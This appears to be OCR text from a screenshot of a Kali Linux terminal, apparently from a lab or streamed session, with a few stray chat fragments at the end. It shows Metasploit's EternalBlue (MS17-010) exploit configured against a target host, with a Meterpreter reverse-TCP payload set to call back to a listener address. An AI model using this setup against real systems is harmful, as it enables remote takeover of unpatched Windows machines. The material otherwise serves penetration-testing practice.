 kali@kali: ~
File Actions Edit View Help
10.10.175.4 Unknown device
RHOSTS => 10.10.175.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.175.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basic
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2,
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.233.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
FixIt42
Ekichir0u: Shouldn't
15:12